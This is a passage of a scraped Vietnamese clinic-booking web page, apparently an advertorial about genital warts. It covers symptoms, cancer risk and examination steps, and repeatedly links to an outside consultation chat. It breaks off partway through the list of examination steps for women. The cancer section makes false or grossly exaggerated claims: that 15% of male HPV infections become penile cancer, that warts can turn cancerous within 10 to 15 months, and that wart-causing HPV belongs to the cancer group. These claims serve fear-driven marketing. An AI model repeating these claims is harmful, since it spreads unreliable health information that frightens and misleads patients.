

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html
body_size: 21752
content:
<!doctype html>
<html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu? : Đặt hẹn trực tuyến &#8211; Đặt hẹn bác sĩ Online</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://dathenbacsi.com/wp-content/themes/dkcd/img/icons/favicon.ico" rel="shortcut icon">
	<link href="https://dathenbacsi.com/wp-content/themes/dkcd/img/icons/touch.png" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="Chuyên trang Đặt lịch bác sĩ đáp ứng đa dạng dịch vụ phẫu thuật cho nhiều loại bệnh lý: Nam khoa, Phụ khoa, Bệnh xã hội, Bệnh hậu mồn trực tràng..">
		<link rel="stylesheet" href="https://dathenbacsi.com/wp-content/themes/dkcd/normalize.css?ver=1746608693">
	<link rel="stylesheet" href="https://dathenbacsi.com/wp-content/themes/dkcd/style.css?ver=1758784752">
	
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?" />
<meta property="og:description" content="Sùi mào gà là căn bệnh có tỷ lệ mắc cao nhất và rất nguy hiểm trong các căn bệnh xã hội được thống kê. Triệu chứng của bệnh khá điển hình và dễ nhận biết với sự xuất hiện của những u nhú, mụn sùi màu hồng nhạt tại vùng sinh dục.  Khám sùi... Xem thêm" />
<meta property="og:url" content="https://dathenbacsi.com/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html" />
<meta property="og:site_name" content="Đặt hẹn trực tuyến - Đặt hẹn bác sĩ Online" />
<meta property="article:section" content="Bệnh sùi mào gà" />
<meta property="article:published_time" content="2022-05-07T08:41:07+00:00" />
<meta property="article:modified_time" content="2024-12-31T09:49:42+00:00" />
<meta property="og:updated_time" content="2024-12-31T09:49:42+00:00" />
<meta property="og:image" content="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-xn.png" />
<meta property="og:image:secure_url" content="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-xn.png" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="466" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Sùi mào gà là căn bệnh có tỷ lệ mắc cao nhất và rất nguy hiểm trong các căn bệnh xã hội được thống kê. Triệu chứng của bệnh khá điển hình và dễ nhận biết với sự xuất hiện của những u nhú, mụn sùi màu hồng nhạt tại vùng sinh dục.  Khám sùi... Xem thêm" />
<meta name="twitter:title" content="Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?" />
<meta name="twitter:image" content="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-xn.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dathenbacsi.com\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dathenbacsi.com\/kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html","name":"Kh\u00e1m s\u00f9i m\u00e0o g\u00e0 s\u1ebd kh\u00e1m nh\u1eefng g\u00ec? \u0110\u1ecba ch\u1ec9 kh\u00e1m s\u00f9i m\u00e0o g\u00e0 t\u1ed1t nh\u1ea5t \u1edf \u0111\u00e2u?"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dathenbacsi.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='boai_sc-css'  href='https://dathenbacsi.com/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://dathenbacsi.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.10' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 275px;}
</style>
<script type='text/javascript' src='https://dathenbacsi.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dathenbacsi.com/wp-content/plugins/sc_boai/assets/script.js?ver=1768846051'></script>
<link rel='https://api.w.org/' href='https://dathenbacsi.com/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://dathenbacsi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdathenbacsi.com%2Fkham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html" />
<link rel="alternate" type="text/xml+oembed" href="https://dathenbacsi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdathenbacsi.com%2Fkham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau-3457.html&#038;format=xml" />
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16747978145">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16747978145');
</script>
<!-- End Google tag (gtag.js) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSZVVMH');</script>
<!-- End Google Tag Manager --></head>
<body data-rsssl=1 class="post-template-default single single-post postid-3457 single-format-standard kham-sui-mao-ga-se-kham-nhung-gi-dia-chi-kham-sui-mao-ga-tot-nhat-o-dau">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSZVVMH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="overhidden"></div>
		<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
			<img class="is_mobi" src="https://dathenbacsi.com/wp-content/themes/dkcd/img/bannertop.jpg?ver=1681378448" alt="">
			<img class="is_pc" src="https://dathenbacsi.com/wp-content/themes/dkcd/img/bannertop-pc.jpg?ver=1681378448" alt="">
		</a>
	</div>
	<header>
		<div id="hh1">
			<div class="ctn">
				<div class="row">
					<div>
						<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						<span>Hotline: <strong>0383.666.193 - 0243.3131.999</strong></span>
					</div>
					<div>
						<i class="fa fa-clock-o" aria-hidden="true"></i>
						<span>08:00 - 20:00 (cả chủ nhật, ngày lễ)</span>
					</div>
					<div>
						<form action="https://dathenbacsi.com/" method="GET" role="form">
							<input type="text" name="s" placeholder="Tìm kiếm..">
							<button type="submit" name="btn_s"></button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div id="hh2">
			<div class="ctn">
				<div class="row">
					<div class="cxs12 cmd4">
						<div id="logo" class="icon-logo">
							<a href="https://dathenbacsi.com/"></a>
						</div>
						<div id="icon_menumobile"></div>
					</div>
					<div class="hxs hsm dmd cmd8">
						<ul><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65"><a href="https://dathenbacsi.com/">Trang chủ</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-126"><a href="https://dathenbacsi.com/dich-vu-phau-thuat">Danh mục bệnh</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-xa-hoi">Bệnh xã hội</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-hau-mon-truc-trang">Bệnh hậu môn trực tràng</a></li>
	<li id="menu-item-3346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3346"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-sui-mao-ga">Bệnh sùi mào gà</a></li>
	<li id="menu-item-6899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6899"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-phu-khoa">Bệnh phụ khoa</a></li>
	<li id="menu-item-6900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6900"><a href="https://dathenbacsi.com/dich-vu-phau-thuat/ke-hoach-hoa-gia-dinh">Kế hoạch hóa gia đình</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://dathenbacsi.com/dat-lich-truc-tuyen">Đặt lịch trực tuyến</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://dathenbacsi.com/bac-si">Bác sĩ</a></li>
<li id="menu-item-4012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://dathenbacsi.com/goi-kham">Ưu đãi</a></li>
</ul>					</div>
				</div>
			</div>  
		</div>
	</header><main role="main" class="single">
	
<section id="sbn">
    <div class="hxs dsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-sui.jpg?v=1768622991" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt=""></a>
    </div>
    <div class="dxs hsm bn">
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-sui.jpg?v=1768619125" alt=""></a>
        <a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt=""></a>
    </div>
</section>	<div class="ctn">
		<div class="row">
			<div id="main" class="cxs12 cmd8 clg9">
				<nav class="breadcrumb"><a href="https://dathenbacsi.com">Trang chủ</a> &raquo; <a href="https://dathenbacsi.com/dich-vu-phau-thuat/benh-sui-mao-ga">Bệnh sùi mào gà</a> &raquo; <span>Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?</span></nav>				<div id="ct">
																		<article id="post-3457" class="post-3457 post type-post status-publish format-standard has-post-thumbnail hentry category-benh-sui-mao-ga">
								<h1 class="h1_post">Khám sùi mào gà sẽ khám những gì? Địa chỉ khám sùi mào gà tốt nhất ở đâu?</h1>
								<div class="content-post">
									<div class="meta">
										<span class="views">1666</span>
										<span class="date">07/05/2022</span>
									</div>
									<div class="entry-content">
										<p><strong>Sùi mào gà là căn bệnh có tỷ lệ mắc cao nhất và rất nguy hiểm trong các căn bệnh xã hội được thống kê. Triệu chứng của bệnh khá điển hình và dễ nhận biết với sự xuất hiện của những u nhú, mụn sùi màu hồng nhạt tại vùng sinh dục. </strong></p>
<p><strong>Khám sùi mào gà sẽ khám những gì? Bài viết sau sẽ giúp bạn giải đáp tất cả những điều này đồng thời biết được địa chỉ xét nghiệm và khám sùi mào gà nhanh chóng, hiệu quả ở Hà Nội.</strong></p>
<div id="ez-toc-container" class="ez-toc-v2_0_10 counter-hierarchy counter-roman ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Mục lục ch&iacute;nh</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Canh_bao_nguy_hiem_%E2%80%93_cac_cap_do_cua_benh_sui_mao_ga" title="Cảnh báo nguy hiểm &#8211;  các cấp độ của bệnh sùi mào gà">Cảnh báo nguy hiểm &#8211;  các cấp độ của bệnh sùi mào gà</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Bieu_hien_sui_mao_ga_o_nam_gioi" title="Biểu hiện sùi mào gà ở nam giới">Biểu hiện sùi mào gà ở nam giới</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Dau_hieu_sui_mao_ga_o_nu_gioi" title="Dấu hiệu sùi mào gà ở nữ giới">Dấu hiệu sùi mào gà ở nữ giới</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#Chu_y_dac_biet_%E2%80%93_benh_sui_mao_ga_co_the_gay_ra_ung_thu" title="Chú ý đặc biệt &#8211; bệnh sùi mào gà có thể gây ra ung thư">Chú ý đặc biệt &#8211; bệnh sùi mào gà có thể gây ra ung thư</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Kham_sui_mao_ga_se_kham_nhung_gi_Quy_trinh_cu_the" title="Khám sùi mào gà sẽ khám những gì? Quy trình cụ thể">Khám sùi mào gà sẽ khám những gì? Quy trình cụ thể</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#O_nam_gioi" title="Ở nam giới">Ở nam giới</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-7" href="#O_nu_gioi" title="Ở nữ giới">Ở nữ giới</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-8" href="#Giai_phap_dieu_tri_sui_mao_ga_an_toan,_hieu_qua_nhanh_chong" title="Giải pháp điều trị sùi mào gà an toàn, hiệu quả nhanh chóng">Giải pháp điều trị sùi mào gà an toàn, hiệu quả nhanh chóng</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-9" href="#LIEU_PHAP_QUANG_DONG_ALA_%E2%80%93_PDT_THE_HE_3" title="LIỆU PHÁP QUANG ĐỘNG ALA &#8211; PDT THẾ HỆ 3">LIỆU PHÁP QUANG ĐỘNG ALA &#8211; PDT THẾ HỆ 3</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-10" href="#SU_DUNG_SONG_CAO_TAN_IRA" title="SỬ DỤNG SÓNG CAO TẦN IRA">SỬ DỤNG SÓNG CAO TẦN IRA</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-11" href="#Uu_dai_30%25_uu_dai_sui_mao_ga_%E2%80%93_Chi_phi_thap_hieu_qua_cao" title="Ưu đãi 30% ưu đãi sùi mào gà &#8211; Chi phí thấp hiệu quả cao">Ưu đãi 30% ưu đãi sùi mào gà &#8211; Chi phí thấp hiệu quả cao</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-12" href="#THU_TUC_NHANH_GON,_BAO_MAT_TUYET_DOI" title="THỦ TỤC NHANH GỌN, BẢO MẬT TUYỆT ĐỐI">THỦ TỤC NHANH GỌN, BẢO MẬT TUYỆT ĐỐI</a></li></ul></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-13" href="#Dia_chi_kham_sui_mao_ga_tot_nhat_%E2%80%93_phong_kham_da_khoa_Quoc_Te_Cong_Dong" title="Địa chỉ khám sùi mào gà tốt nhất  &#8211; phòng khám đa khoa Quốc Tế Cộng Đồng">Địa chỉ khám sùi mào gà tốt nhất  &#8211; phòng khám đa khoa Quốc Tế Cộng Đồng</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-14" href="#DOI_NGU_BAC_SI_CHUYEN_MON_GIOI" title="ĐỘI NGŨ BÁC SĨ CHUYÊN MÔN GIỎI">ĐỘI NGŨ BÁC SĨ CHUYÊN MÔN GIỎI</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-15" href="#TRANG_THIET_BI_Y_TE_HIEN_DAI" title="TRANG THIẾT BỊ Y TẾ HIỆN ĐẠI">TRANG THIẾT BỊ Y TẾ HIỆN ĐẠI</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-16" href="#Phan_hoi_cua_benh_nhan_sau_khi_duoc_ho_tro_dieu_tri_tai_Da_khoa_Quoc_te_Cong_Dong" title="Phản hồi của bệnh nhân sau khi được hỗ trợ điều trị tại Đa khoa Quốc tế Cộng Đồng">Phản hồi của bệnh nhân sau khi được hỗ trợ điều trị tại Đa khoa Quốc tế Cộng Đồng</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Canh_bao_nguy_hiem_%E2%80%93_cac_cap_do_cua_benh_sui_mao_ga"></span><b>Cảnh báo nguy hiểm &#8211;  các cấp độ của bệnh sùi mào gà</b><span class="ez-toc-section-end"></span></h2>
<p>Bệnh sùi mào gà là một trong các bệnh xã hội có mức độ lây nhiễm khá nhanh. Căn bệnh này khá nguy hiểm nếu không phát hiện và chữa trị kịp thời sẽ gây ra nhiều biến chứng khó lường cho cơ thể. Dưới đây là những biểu hiện sùi mào gà có ở nam và nữ:</p>
<h3><span class="ez-toc-section" id="Bieu_hien_sui_mao_ga_o_nam_gioi"></span><b>Biểu hiện sùi mào gà ở nam giới</b><span class="ez-toc-section-end"></span></h3>
<p><b>Giai đoạn đầu</b><span style="font-weight: 400;">: Cơ quan sinh dục, da xung quanh khu vực bao quy đầu, nếp gấp bẹn,… bị nổi các nốt sùi mềm, có màu hồng nhạt, hơi nhô cao và xuất hiện đơn độc. Các nốt sùi này không gây khó chịu hoặc ngứa nên rất khó nhận biết</span></p>
<p><b>Giai đoạn sau</b><span style="font-weight: 400;">: Các nốt sùi phát triển  tập trung thành các mảng có đường kính khoảng vài cm. Các mảng có hình thức giống với mào gà hoặc súp lơ, chạm vào có cảm giác mềm và hơi ẩm ướt.</span></p>
<p><span style="font-weight: 400;">Vì bên trong các mảng có dịch nên nếu ấn mạnh sẽ làm chảy dịch ra ngoài. Một số trường hợp nốt sùi có thể phát triển to bằng nắm tay, có máu, dịch bốc mùi khó chịu.</span></p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3513" src="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dh2.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dh2.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dh2-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dh2-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span class="textzoom" style="color: #0000ff;"><strong>[Tôi nghi ngờ có dấu hiệu sùi mào gà]</strong></span></a></span></p>
<h3><span class="ez-toc-section" id="Dau_hieu_sui_mao_ga_o_nu_gioi"></span><b>Dấu hiệu sùi mào gà ở nữ giới</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Vì cơ quan sinh dục của phụ nữ có kết cấu khá phức tạp nên bệnh sùi mào gà phát triển khá thầm lặng mà không có triệu chứng rõ ràng. Đến khi rõ triệu chứng và đi khám thì thường bệnh đã phát triển tới giai đoạn muộn.</span></p>
<p><span style="font-weight: 400;">Sau khoảng 3 tuần khi quan hệ tình dục với người mắc HPV, vùng kín của nữ giới sẽ xuất hiện các nốt sùi có màu hồng nhạt, có dịch bên trong và dễ chảy máu. </span></p>
<p><span style="font-weight: 400;">Những nốt sùi có thể xuất hiện trên môi lớn, môi bé, âm đạo và tử cung mà không gây triệu chứng khó chịu cho bệnh nhân. Nếu quan hệ tình dục hoặc cọ xát, va chạm thì nốt sùi có thể bị vỡ, gây chảy máu và có thể gây nhiễm trùng.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;"><img class="alignnone size-full wp-image-3512" src="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dauhieu1.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dauhieu1.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dauhieu1-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/smg-dauhieu1-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></span></p>
<p style="text-align: center;"><span style="font-weight: 400;"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span class="textzoom" style="color: #0000ff;"><strong>[Tôi nghi ngờ có dấu hiệu sùi mào gà]</strong></span></a></span></p>
<p><span style="font-weight: 400;">Ngoài cơ quan sinh dục nam, nữ, các nốt sùi mào gà còn có thể xuất hiện trên miệng, lưỡi và hậu môn của bệnh nhân. Bên cạnh đó, người bệnh còn có thể xuất hiện các triệu chứng khác như mệt mỏi, chán ăn, đau rát khi quan hệ tình dục,…</span></p>
<div class="wiget wiget_tuvan">[wiget tư vấn]</div>
<h2><span class="ez-toc-section" id="Chu_y_dac_biet_%E2%80%93_benh_sui_mao_ga_co_the_gay_ra_ung_thu"></span><b>Chú ý đặc biệt &#8211; bệnh sùi mào gà có thể gây ra ung thư</b><span class="ez-toc-section-end"></span></h2>
<p>Bệnh sùi mào gà là bệnh lây truyền chủ yếu qua đường tình dục do virus u nhú (Human Papilloma viết tắt là HPV) gây ra. Có hàng trăm tuýp HPV, trong đó u nhú gây ra sùi mào gà cũng thuộc nhóm gây nên ung thư.</p>
<p>Theo một số tài liệu nghiên cứu mới đây cho thấy, bệnh sùi mào gà có mối liên hệ mật thiết với bệnh ung thư.</p>
<blockquote><p><strong>Sùi mào gà có khả năng gây bệnh ung thư ở cả nam lẫn nữ. Các kết quả thống kê cho thấy, khoảng 10,2% phụ nữ bị sùi mào gà ở cổ tử cung, 5% ở âm đạo, 5% ở hậu môn có thể phát triển thành ung thư. Ở nam giới, 15% trường hợp nhiễm virus HPV chuyển thành ung thư dương vật.</strong></p></blockquote>
<div class="sc-tuvanmoi">[Shortcode tư vấn mới]</div>
<p><span style="font-weight: 400;">Người bệnh cũng có thể bị ung thư vòm họng, cổ họng… khi bị bệnh sùi mào gà do có quan hệ tình dục bằng đường miệng.</span></p>
<p style="text-align: left;">Vì sùi mào gà bệnh dễ lây nhiễm, dễ tái phát và có khả năng gây ung thư cao. Do vậy cần phải lựa chọn phương pháp chữa sùi mào gà phù hợp. Nếu lựa chọn sai phương pháp hoặc chần chừ không đi khám sớm thì chỉ trong thời gian từ 10 đến 15 tháng bệnh có thể nhanh chóng biến chứng thành ung thư, đe dọa tính mạng người bệnh.</p>
<p style="text-align: center;"><img class="alignnone size-full wp-image-3514" src="https://dathenbacsi.com/wp-content/uploads/2022/05/quote-bs-thanh.jpg" alt="" srcset="https://dathenbacsi.com/wp-content/uploads/2022/05/quote-bs-thanh.jpg 600w, https://dathenbacsi.com/wp-content/uploads/2022/05/quote-bs-thanh-250x208.jpg 250w, https://dathenbacsi.com/wp-content/uploads/2022/05/quote-bs-thanh-120x100.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-weight: 400;"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en"><span class="textzoom" style="color: #0000ff;"><strong>[Tôi có triệu chứng trên, cần tư vấn ngay lập tức]</strong></span></a></span></p>
<h2><span class="ez-toc-section" id="Kham_sui_mao_ga_se_kham_nhung_gi_Quy_trinh_cu_the"></span><b>Khám sùi mào gà sẽ khám những gì? Quy trình cụ thể</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Quá trình khám và xét nghiệm sùi mào gà được thực hiện nhằm đánh giá xem bệnh nhân có phải bị bệnh sùi mào gà hay không? Các phương pháp đánh giá bao gồm:</span></p>
<h3><span class="ez-toc-section" id="O_nam_gioi"></span><b>Ở nam giới</b><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đánh giá các nốt sần xuất hiện ở bộ phận sinh dục, xác định xem những nốt sần này có phải là mụn cóc sinh dục hay không?</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiểm tra chức năng của bộ phận sinh dục đồng thời kiểm tra cả trực tràng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiểm tra bệnh sùi mào gà, lậu/chlamydia bằng cách lấy dịch từ bộ phận sinh dục để làm xét nghiệm.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lấy máu để xét nghiệm nhiễm giang mai hoặc HIV.</span></li>
</ul>
<div class="wiget wiget_tuvan">[wiget tư vấn]</div>
<h3><span class="ez-toc-section" id="O_nu_gioi"></span><b>Ở nữ giới</b><span class="ez-toc-section-end"></span></h3>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tương tự như ở nam giới, các nốt sần ở bộ phận sinh dục cũng được bác sĩ đánh giá, xem xét xem liệu chúng có phải là mụn cóc sinh dục hay không.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiểm tra tổng quan phần khung xương chậu, đồng thời kiểm tra trực tràng của người bệnh.</span></li>
